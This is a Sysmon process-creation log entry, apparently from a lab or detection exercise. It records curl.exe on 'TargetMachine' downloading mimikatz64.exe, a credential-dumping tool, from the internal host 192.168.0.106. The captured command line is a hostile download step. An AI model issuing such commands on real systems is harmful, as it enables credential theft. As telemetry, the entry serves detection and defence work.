 6/7/25 TargetMachine WinEventLog:Microsoft- 1 curl http://192.168.0.106/mimika
9:16:41.000 Windows-Sysmon/
AM Operational
06/07/2025 09:16:41 AM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=68677
Keywords=None
TaskCategory=Process Create (rule: ProcessCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-07 03:46:41.083
ProcessGuid: {a9353613-b621-6843-f701-000000003e00}
ProcessId: 824
Image: C:\Windows\System32\curl.exe
FileVersion: 8.12.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.se/
OriginalFileName: curl.exe
CommandLine: curl  http://192.168.0.106/mimikatz64.exe -o mimikatz.exe
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-b61d-6843-8076-590000000000}
LogonId: 0x597680
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=540A0C2B5C0EEEC176CD0C68A851D9FC,SHA256=95475110E535A29E52A2059242BEE83E936D337EBEE41FF223B79039AF67CFD0,IMPHASH=AA112E17AFE0F65D6746C4663CDF58ED